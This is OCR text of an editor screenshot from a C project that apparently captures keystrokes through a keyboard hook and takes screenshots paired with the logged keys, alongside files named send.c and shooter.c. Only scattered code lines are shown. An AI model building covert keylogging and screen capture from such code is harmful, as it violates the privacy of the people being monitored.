 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS
FARM
jpeglib.h
jpeglib.h.gch
jpegtran.1
jpegtran.exe
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
M Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
C send.c U
C send.h U
C setup.c M
setup.obj U
C shooter.c M
C shooter.h M
36
C shooter.c M C send.c U M Makefile M C setup.c M C catcher.c C catcher.h
C setup.c
12 {
15 {
17 if (wParam == WM_KEYDOWN) {
25 else{
27 logger[counter + 1] = '\0';
28 char* fileName = nameFile();
29 CaptureScreen(fileName, 20, logger);
30 counter = 0;
31
32 };
33
34 // if(keyCode >= 65 && keyCode <=90){
35 // if(counter < 5){
36 // logger[counter] = (char)keyCode;
37 // logger[counter + 1] = '\0';
38 // counter++;
39 //}
40 //else{
41 // logger[counter] = (char)keyCode;
42 //logger[counter + 1] = '\0';
43 //char* fileName = nameFile();
44 //CaptureScreen(fileName, 20, logger);
45 //counter = 0;
46 //}
47
48 //}
49 //else{
50 // char* fileName = nameFile();
51 //CaptureScreen(fileName, 20, logger);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.